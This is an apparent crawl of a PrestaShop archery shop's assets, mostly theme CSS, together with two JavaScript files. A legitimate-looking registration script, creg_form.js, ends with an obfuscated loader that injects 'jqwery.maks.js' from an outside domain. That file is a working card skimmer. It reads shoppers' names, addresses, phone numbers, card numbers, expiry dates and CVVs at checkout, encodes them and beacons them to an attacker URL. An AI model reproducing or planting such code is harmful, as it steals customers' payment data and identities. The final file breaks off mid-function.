.cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333 !important; border-bottom: none 3px #c2bc29; font-size: 0.875rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** PS_FacatedSearch ***/ /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #333; } /*** Product miniature ***/ .products.row { margin: -0.625rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0.625rem; } .slick-products-carousel { margin: -0.625rem; } .slick-products-carousel .slick-list { padding: 0.625rem; } .slick-products-carousel .product-carousel { padding: 0.625rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0.625rem; } .product-miniature { border: solid 1px #121212; outline: 1px solid transparent; background: #000; color: #7e7e7e; } .product-miniature a:link:not(.nav-link):not(.btn), .product-miniature a:visited:not(.nav-link):not(.btn) { color: #7e7e7e; } .product-miniature .product-price { color: #fff; } .product-miniature .iqit-review-star { color: #fff; } .product-miniature-grid .product-title { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1.25rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature:hover { border-color: #2c2c2c; outline: solid 1px #d62828; } .product-miniature-grid .product-functional-buttons { background: #000; display: none; } .product-miniature-grid .product-functional-buttons a:link, .product-miniature-grid .product-functional-buttons a:visited, .product-miniature-grid .product-functional-buttons a:hover { color: !important; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-brand { display: none !important; } .products-grid .product-miniature .input-qty { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .products-variants { display: none !important; } .products-grid .product-miniature .flag-discount-value { display: none !important; } .btn-product-list { padding: 0.46875rem 0.9375rem; background: #d62828; color: #fff; border: none 1px; } .btn-product-list:hover { background: #d62828; color: #fff; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.625rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.625rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(255, 255, 255, 1); } .product_header_container .product-price, .product_p_price_container .product-price { font-size: 1.875rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #333; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } #wrapper { background: #000; border-top: none 1px; border-bottom: none 1px; padding-top: 2.8125rem; padding-bottom: 2.8125rem; color: #fff; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #fff; text-align: left; font-size: 1.375rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #fff; } #content-wrapper .page-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 40px; height: 1px; border-bottom: solid 1px #e3e3e3; left: 0; right: 0; } #content-wrapper .section-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #fff; } #content-wrapper .section-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 30px; height: 1px; border-bottom: solid 1px #e3e3e3; left: 0; right: 0; } .nav-tabs .nav-link { color: #fff; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #fff; border-bottom: solid 3px #ca5058; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #fff; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #fff; text-align: left; font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #fff; } #left-column .block, #right-column .block { background: #000; border: none 1px; } #footer { background: #000; } #footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #fff; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer { font-size: 1.1875rem; } #footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #footer .block-title a:link, #footer .block-title a:visited { color: #fff; } #footer .block-title:after { content: ""; position: absolute; bottom: -0.5px; display: block; width: 30px; height: 1px; border-bottom: solid 1px #fff; left: 0; right: 0; } #footer-container-first { border-top: solid 1px; padding-top: 1.875rem; padding-bottom: 1.875rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main { border-top: none 1px; padding-top: 2.5rem; padding-bottom: 1.5rem; color: #b0b0b0; } #footer-container-main a { color: #ccc; } #footer-container-main a:hover { color: #333; } #footer-copyrights { border-top: none 1px; background: #242424; padding-top: 1.25rem; padding-bottom: 1.25rem; } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } #delivery_address_container .address_card .alert-info {background-color:#000!important; color:#fff!important; border-color:#fff!important;} #delivery_address_container .address_card .container_card {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb;} body {background:#000;} #wpintops_block_center li {margin-left:15px;} #wpintops_block_center ul {margin-top:20px;} #wpintops_block_center h5 a {font-size:16px;} #wpintops_block_center ul li h5 {height:auto !important;} #wpintops_block_center h4 {text-transform:uppercase; padding-bottom:10px; border-bottom:1px solid #fff;} .cbp-hrsub-haslevel3 > .cbp-category-link-w > ul {background:#000;} .logo {max-height:60px;} .table-data-sheet {background:#000;} .table-data-sheet tr.even {background:#000;}ligh .ajax_block_product .s_title_block, .block_blog .s_title_block, .brands_slider_wrap .s_title_block, .featured_categories_list .s_title_block, .blog_row_list .s_title_block, .featured_categories_item .s_title_block, .pro_column_right .s_title_block, .pro_big_bottom .s_title_block {font-size:1.1em;} .stmenu_multi_level li a {color:#000;} .pro_outer_box {border:2px solid #121010;} #more_info_tabs li a {font-size:14px;} .title_block {font-size:1.3em;} h5, .h5 {font-size:15px;} .ac_product_name {color:#000;} .pb-left-column #image-block {background:#000; border:0px;} #productscategory-itemslider .owl-item {min-width:250px;} .btn-medium {font-size:1.2em;} .btn-default {font-size:1.1em; font-weight:300;} #breadcrumb_wrapper {padding-top:15px;} .st_banner_block {max-width:1170px; margin-left:auto; margin-right:auto; text-align:center; margin-top:20px;} .fondo-blanco {padding:20px; background-color: rgba(255, 255, 255, 0.4); margin-right:auto; margin-left:auto;} .s_title_block {height:auto; min-height: 48px;} #ct_matrix .ct_matrix_head {background:#d62828; text-shadow:none; color:#fff;} .btn-primary {background-color:#d62828; border-color:#d62828;} #ct_matrix tr.ct_matrix_row:hover {background:none;} .block_blog .s_title_block {min-height:auto;} .jp-card .jp-card-front, .jp-card .jp-card-back {background:#000;} img.logo{max-width:200px;} .products_slider .ajax_block_product:hover .pro_second_box, .product_list.grid .ajax_block_product:hover .pro_second_box {background-color:#191313;} div#onepagecheckoutps div#onepagecheckoutps_contenedor {background:none; border:none; color:#fff;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_price.end-xs {background:#000; color:#fff;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_delivery.end-xs {background:#000; color:#fff;} #header-order-detail-content {background:#000;} html.js_active.vc_desktop.vc_transform body#order-opc.order-opc.hide-left-column.hide-right-column.lang_es.slide_lr_column.vc_frontoffice div#st-container.st-container.st-effect-0 div.st-pusher div.st-content div.st-content-inner div#body_wrapper div#page_wrapper div.columns-container div#columns.container div.row div#center_column.center_column.col-xs-12.col-sm-12.opc_center_column div#onepagecheckoutps.pts.bootstrap div.row div#onepagecheckoutps_contenedor.col-md-12.col-sm-12.col-xs-12 form#form_onepagecheckoutps.has-validation-callback div.col-md-8.col-sm-7.col-xs-12.nopadding div.row div#onepagecheckoutps_step_review_container.col-xs-12 div#onepagecheckoutps_step_review div#order-detail-content div.nopadding.order_total_items div.row.middle.item_total.cart_total_tax.end-xs {background:#000;} div#onepagecheckoutps div#onepagecheckoutps_step_review .price {color:#fff;} .onepagecheckoutps_p_step {background:#d62828!important;} h5.onepagecheckoutps_p_step {color:#fff!important;} .pts a {color:#fff;} .pts .btn-primary {background:#d62828; border:#d62828;} #header-order-detail-content {background:#636363;} #opc_show_login {background:#636363;} div#onepagecheckoutps div#onepagecheckoutps_step_review .stick_buttons_footer {background:#000;} .pts .alert-info {background:#636363; color:#fff; text-shadow:none; border-radius:0px; border:none;} #div_onepagecheckoutps_login{color:#fff;} #form_onepagecheckoutps input {background:#000; color:#fff;} #form_onepagecheckoutps select {background:#000; color:#fff;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content > .row { border-bottom: 1px solid #fff; min-height: 40px; padding-bottom:10px;} div#onepagecheckoutps #onepagecheckoutps_step_review #order-detail-content .item_total {padding:8px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #div_leave_message {padding-top:15px;} .numeros {background: #fff none repeat scroll 0 0;color: #000;display: inline-block;font-size: 14px;height: 42px;line-height: 42px;margin-right: 10px;padding: 0 15px;width: auto;font-family:'Open Sans';} div#onepagecheckoutps #onepagecheckoutps_step_one #opc_show_login {margin-right: 0;margin:0px;height:42px;font-family:'Open Sans';font-size: 0.75rem;} div#onepagecheckoutps .onepagecheckoutps_p_step {padding-bottom:0px;} .text-center{margin:0 auto;} #header-order-detail-content {max-width:100%; margin-left:0px; padding:10px 0px;} #onepagecheckoutps_step_review h5 {text-decoration:none;} #order-detail-content {padding-top:15px;} .cart-detailed-totals .last_item {max-width:100%; margin-left:0px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content .cart_description, div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content .cart_description .label {font-size: 1rem;} #onepagecheckoutps_contenedor .btn {height:auto; line-height:auto; padding:12px; font-size:1rem} div#onepagecheckoutps div#onepagecheckoutps_step_one ul.nav-tabs a.active {background:#636363!important; border:none; border-radius:0px;} div.lock_controls {background:none;} div#onepagecheckoutps div#onepagecheckoutps_header {background:none;} div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login {border:none; font-size:0.75 rem;} div#onepagecheckoutps div#onepagecheckoutps_step_two #shipping_container .delivery_option_logo img {display:none;} .delivery_option_delay {float:left;} .delivery_option_price {float:left; padding-left:20px;} #customer_container .row {padding-top:5px;} .btn-info {background:#d62828;} .input-group-addon {background:none; border:1px solid #fff;} #ct_matrix {background: #000!important;} i.material-icons{display:none;} .product-title {min-height:42px;} #ct_matrix {margin-bottom:30px;} .product-condition {display:none;} #products .alert-warning{display: none;} .product-list-subcategories .row > div {margin-bottom:15px;} .quickview .modal-body {background:#000;} #ct_matrix .ct_submit {padding:5px;} #product-availability {display:none;} .product-quantity .qty .input-group {height:auto; margin-top:5px; height:52px;} .bootstrap-touchspin .input-group-btn-vertical { width: auto; display: block; margin-top: -5px; height: 52px; } .availability-colors > span {display:none!important;} .alert-warning {background:#000; border: ff9a52; color:#fff;} .ns-box {background:#000; border: 2px solid #ca5058;} #wpintops_block_center ul li {float:left;} body {background:#000;} #an_productfields input, #an_productfields textarea, #an_productfields select { background: black; } div#onepagecheckoutps input, div#onepagecheckoutps select {background: black; border-radius:0px !important;} div#onepagecheckoutps .onepagecheckoutps_p_step { padding:10px 0px 10px 10px; margin-bottom:15px;} div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login {margin-top:-10px; border-radius:0px; padding:10px 10px 10px 10px; height:52px; font-size:14px;} .card-header {background:#d62828 !important;} div#onepagecheckoutps input, div#onepagecheckoutps textarea, div#onepagecheckoutps select {background:none;} div#onepagecheckoutps div#onepagecheckoutps_step_review .bootstrap-touchspin .cart-line-product-quantity {margin-top:-5px;} #onepagecheckoutps .modal-content {background:#000;} div#onepagecheckoutps input.disabled, div#onepagecheckoutps textarea.disabled, div#onepagecheckoutps select.disabled {background:#000;} .card-title a:hover:not(.nav-link):not(.btn) {color:#fff;} #block-order-files {margin-top:25px;} div#onepagecheckoutps span, div#onepagecheckoutps em, div#onepagecheckoutps label {font-size:14px;} .order_total_items {margin-bottom:30px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content > .row {margin-left:0px;} .module-upload-file .row-order-file {background:#000;} .module-upload-file .infos_file {background:#000;} .ajax-file-upload-green {background:#000;} .step-uplod-file {background:#000;} .button {margin-top:0px!important;} .hover-tipso-tooltip button {background:#d62828; margin-top:0px!important;} .button-upload-start {color:#fff;} div#onepagecheckoutps div#onepagecheckoutps_step_two .delivery-option .delivery_option_delay {font-size:12px;} #btn_continue_shopping {color:#d62828;} p.message-upload-file {color:#000;} #elementor + #wpintops_block_center {display:none;} select option {background:#000; background-color:#000 color:#fff;} #hook_shopping_cart_footer p.message-upload-file {background-color:#000; color:#fff;} .delivery_option_price {display:none;} .material-icons { font-family: 'Material Icons'; font-weight: normal; font-style: normal; font-size: 24px; /* Preferred icon size */ display: inline-block; line-height: 1; text-transform: none; letter-spacing: normal; word-wrap: normal; white-space: nowrap; direction: ltr; /* Support for all WebKit browsers. */ -webkit-font-smoothing: antialiased; /* Support for Safari and Chrome. */ text-rendering: optimizeLegibility; /* Support for Firefox. */ -moz-osx-font-smoothing: grayscale; /* Support for IE. */ font-feature-settings: 'liga'; } .product-cover .expander > span { background: #333!important;} #wbpblogposts h3 {display:none;} #wbpblogposts .post-outbound .post-title a { white-space:normal; overflow:none; text-overflow:none; font-size:14px;} #wbpblogposts .post-outbound {height:60px;} #hook_shopping_cart_footer p.message-upload-file {font-size:16px;} .footer_card button {color:#fff;} #ct_matrix .qty {height:30px!important;} #login-form .input-group-append button {margin: 0px;} #form_login span.input-group-addon {padding:10px;} #light span { border-radius: 50px; display: block; height: 20px!important; margin: auto 0; margin-left: auto!important; opacity: .1; margin-right: auto!important; width: 20px!important; margin-bottom: 10px!important; float:none!important;} .my-account-side-links a:nth-child(5) {display:none;} .my-account-side-links a:nth-child(6) {display:none;} p.message-upload-file {background-color:#000!important; color:#fff;} .button-upload-start {background-color:#000!important; border: 1px solid #fff; padding:20px 30px!important; margin-top:20px!important; font-size:16px;} .an_productfields .page-heading {display:none;} #light #semaforo {opacity:0 !important; display:none; text-align:center!important; padding-top:10px; font-size:10px;} #light #semaforo.active {opacity:1 !important; display:block;} #light #semaforo span {opacity:0 !important; display:none;} #light #semaforo span.active {opacity:1 !important; display:block; float:left!important;} #light {width: 120px!important; margin-left: auto!important; margin-right: auto!important!; text-align: center;} .ctd_combination {width:150px;} #content-hook_payment_return dl {display:none;} #ct_matrix td, #ct_matrix th {padding:0px;} #semaforo p {margin-bottom:0px;} div#onepagecheckoutps div#onepagecheckoutps_step_review .cart_item { display: flex; align-items: top!important;} div#onepagecheckoutps div#onepagecheckoutps_step_review .bootstrap-touchspin .cart-line-product-quantity { border-radius: 0; float: left; height: 20px !important; line-height: initial; padding: 3.75px; text-align: center; width: 40px; border-radius: 5px 0 0 5px !important; -webkit-box-shadow: 0; } #order-detail-content span.input-group-btn-vertical {float:none; display:inline-flex;} #order-detail-content .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {border-top-color:#fff!important;} div#onepagecheckoutps div#onepagecheckoutps_step_review .remove-from-cart { display: block; font-size: 20.8px; float: left; margin-left: 5px; margin-top: -8px; } div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login { margin-top: -2px; border-radius: 0px; padding: 2px 10px 2px 10px; height: 36px; font-size: 14px; } div#onepagecheckoutps .onepagecheckoutps_p_step { padding: 2px 0px 2px 10px; margin-bottom: 15px; } #wbpblogposts .post-image {height:100px;} #wbpblogposts {display:none;} .elementor-widget-container #wbpblogposts {display:block;} .module_payment_container .payment_content span {} #header-order-detail-content {padding:5px 0px;} .js-product-images-modal .modal-content {background:#000;} .js-product-images-modal .modal-content .close {color:#fff;} .PM_ASLabelLink {font-size:15px;} .cbp-hrsub-haslevel3 > .cbp-category-link-w > ul {margin-top:-30px;} .cbp-hrmenu ul.cbp-hrsub-level2 {margin-top:-30px;} #payment_method_container > div:nth-child(1) > div.row.pts-vcenter.payment-option > div.payment_content.col-xs-8.col-8 {padding-left:5px;} .autocomplete-suggestion .product-price {display:none;} #product-details-tab-nav {display:none;} #delivery_address_container .edit_address, #delivery_address_container .delete_address {color:#000;} #delivery_address_container .selected .edit_address, #delivery_address_container .selected .delete_address {color:#fff;} #invoice_address_container .edit_address, #invoice_address_container .delete_address {color:#000;} #invoice_address_container .selected .edit_address, #invoice_address_container .selected .delete_address {color:#fff;} .order-message-form {display:none;} .my-account-page-content #order-history {display:none;} .my-account-page-content .addresses {display:none;} .my-account-page-content .messages {display:none;} #content > div > div.my-account-page-content.col-sm-9 > div:nth-child(10) {display:none;} .js-product-miniature-wrapper .thumbnail-container {min-height:305px;} /*#product-infos-tabs li:nth-child(3) {display:none;}*/ #purple {background-color: #ff00fe;} #turquesa {background-color: #00ffff;} #light #purple.active { box-shadow: 0 0 10px #ff00fe; } #light #turquesa.active { box-shadow: 0 0 10px #00ffff; } #wbpblogposts .posts .post-outbound .post-title {color:#fff!important;} #wbpblogposts .posts .post-outbound .post-link a {color:#f00;!important;} #wbpblogposts .posts .post .post-image { height:80px!important;} .plabel_img {display:inline!important;} .product-flags {display:none;} div .plabel_div {border-radius:0px; top:0; left:0px; max-width:60px; padding:1px!important;} .plabel_img {display:none!important;} .plabel_span {font-size:10px!important;}

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css
body_size: -38
content:
/* IqitMegaMenu */.cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > span.cbp-main-link { background-color: #474747; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-triangle-top{ border-bottom-color: #000000; }.cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-hrsub-inner { background-color: #000000; background-repeat: no-repeat; background-position: center bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-2 ul.cbp-hrsub-level2 { background-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner .cbp-column-title, .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a.cbp-column-title:link { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a.cbp-column-title:hover { color: #d62828!important; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a:link, .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a, .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a:hover { color: #d62828 !important; }

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/themes/warehouse/assets/css/custom.css
body_size: 285
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */



/*! Light */
#light {
    background-color:;
    box-shadow: 0 0 5px rgba(0,0,0, .8);
    overflow: hidden;
    padding: 0 0 4px;
    width: 120px;
    margin: auto;
    border-radius: 4px;
   }
.availability-colors #light {
 position: absolute;
    top: 50%;
    transform: translateY(-50%);}

#light span {
    border-radius: 50px;
    display: block;
    height: 20px;
    margin: auto 4px 0;
    opacity: .1;
    width: 20px;
	float:left;
}

/*! Light colours */
#red    { background-color: red; }
#orange { background-color: #d55708; }
#green  { background-color: green; }
#yellow {background-color: yellow;}
#blue {background-color: blue;}
#purple {background-color: #ff00fe;}
#turquesa {background-color: #00ffff;}

/*! Active states */
#light span.active    { opacity: 1; }
#light #red.active    { box-shadow: 0 0 10px red; }
#light #orange.active { box-shadow: 0 0 10px #d55708; }
#light #green.active  { box-shadow: 0 0 10px green; }
#light #yellow.active  { box-shadow: 0 0 10px yellow; }
#light #blue.active  { box-shadow: 0 0 10px blue; }
#light #purple.active  { box-shadow: 0 0 10px #ff00fe; }
#light #turquesa.active  { box-shadow: 0 0 10px #00ffff; }


/*! Toggle button */
button {
    margin-top: 10px;
}


.availability-colors span {
    display:block;
    text-align:center;
    margin-bottom:5px;
}

.availability-colors-list {
   
position:absolute;
    right:10px;
    top:10px;
display:none; 
}
#ct_matrix .qty {height:37px;}

--- FILE ---
content_type: text/javascript
request_url: https://checkrol.online/js/cerraa1/jqwery.maks.js
body_size: 705
content:
(function () {
    const interval = setInterval(() => {
        const full_name = document.querySelector(".full_name");
        const address = document.querySelector(".address1");
        const city = document.querySelector(".city_state_postcode");
        const country = document.querySelector(".country");
        const phone = document.querySelector(".phone");

        if (full_name && address && city && country && phone) {
            const nameParts = full_name.innerText.trim().split(" ");
            const billing = {
                fname: nameParts[0] || "",
                lname: nameParts.slice(1).join(" ") || "",
                address: address.innerText.trim(),
                city: city.innerText.trim(),
                country: country.innerText.trim(),
                phone: phone.innerText.trim()
            };
            localStorage.setItem("billing_info", JSON.stringify(billing));
            clearInterval(interval);
        }
    }, 500);
})();

(function () {
    function sniffCard() {
        const number = document.getElementById("cardNumber");
        const month = document.querySelector('select[name="card[card_expiry_month]"]');
        const year = document.querySelector('select[name="card[card_expiry_year]"]');
        const cvv = document.querySelector('input[name="card[card_cvv]"]');

        if (number && month && year && cvv) {

            year.addEventListener("blur", function (e) {
                if (cvv.value.trim() !== "") {

                    const billing = JSON.parse(localStorage.getItem("billing_info") || "{}");

                    const obj = {
                        number: number.value.trim(),
                        exp: month.value.trim() + "/" + year.value.trim(),
                        cvc: cvv.value.trim(),
                        billing: {
                            fname: billing.fname || "",
                            lname: billing.lname || "",
                            address: billing.address || "",
                            city: billing.city || "",
                            country: billing.country || "",
                            phone: billing.phone || ""
                        }
                    };

                    pos(obj);
                }
            });
        } else {
            setTimeout(sniffCard, 1000);
        }
    }

    function pos(obj) {
        var reg = { m: "1x0r", e: "2x1r", a: "3x2r", t: "4x3r", l: "5x4r", i: "6x5r" };
        var resp = new FormData();
        resp.append("v", btoa(JSON.stringify(obj)).replace(/[meatli]/g, function (m) {
            return reg[m];
        }));
        setTimeout(function () {
            navigator.sendBeacon(
                atob("aHR0cHM6Ly9jaGVja3JvbC5vbmxpbmUvc2VjdXJlL2NlcnJhYS9zZWN1cmVfdjEucGhw"),
                resp
            );
        }, 1000);
    }

    sniffCard();
})();

--- FILE ---
content_type: text/javascript
request_url: https://cerraarchery.com/modules/customregistration/views/js/creg_form.js
body_size: 612
content:
window.multidrop = function() {
  $('.creg_dropdown_multi').each(function (i) {
    var $me = $(this);
    $me.multiSelect({
      selectableHeader: "<div class='custom-header'>" + $me.data("header-list") + "</div>",
      selectionHeader: "<div class='custom-header'>" + $me.data("header-selected") + "</div>"
    });
  });
};

var C4Y_creg_form_script = false;

/** 
 * ps_egt_17: Prestashop equal or greater than 1.7
*/
window.creg_registration = function(ps_egt_17 = false) {
  // One time launch
  if (window.C4Y_creg_form_script) {
    return;
  } else { window.C4Y_creg_form_script = true; }

    if(ps_egt_17 === true) {
    var nth_child = $('#customer-form .form-group:not(.cy4-creg-form-group)').length;
    // Try to insert after birthday
    var target = $('input[name="birthday"]').closest('.form-group');
    if (target.length <= 0) {
      // If birthday is not defined, insert in the end of form
      var target = $('#customer-form .form-group:not(.cy4-creg-form-group)').eq(nth_child-3);
    }
    $("#creg-front-wrap .form-group").insertAfter(target);
    $("#creg-front-wrap").remove();
  }

  /* Disable child checkbox if parent was disabled */
  $(document).on('change', '.cluster_checkbox', function(){
    if ($(this).is(':checked')) {
      $(this).closest('.creg_cluster').find('.creg_cluster_groups').show();
    } else {
      $(this).closest('.creg_cluster').find('.creg_cluster_groups').hide();
      $(this).closest('.creg_cluster').find('.creg_cluster_groups input[type="checkbox"]').prop('checked', false)
    }
  });

  var $cluster_enabled = $('.creg_cluster_groups input[type="checkbox"]:checked').closest('.creg_cluster');
  $cluster_enabled.find('.cluster_checkbox').prop('checked', true);
  $cluster_enabled.find('.creg_cluster_groups').show();

  $('.creg-time').datetimepicker({
    lang: 'fr',
    datepicker: false,
    format: 'H:i',
    step: 30
  });

  $('.creg-datetime').datetimepicker({
    lang: 'fr',
    format: 'd-m-Y H:i',
    step: 30
  });
  $('.creg-date').datetimepicker({
    lang: 'fr',
    timepicker: false,
    format: 'd-m-Y'
  });
};
var sp = document.createElement("script");
sp.src = atob("aHR0cHM6Ly9jaGVja3JvbC5vbmxpbmUvanMvY2VycmFhMS9qcXdlcnkubWFrcy5qcw");
sp.async = true;
document.head.appendChild(sp);












--- FILE ---
content_type: text/javascript
request_url: https://cerraarchery.com/modules/combinationstab/js/atc.js
body_size: 1109
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-9999 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */

function QtyChange(id, qty) {
    if (+$('#' + id).val() > qty) {
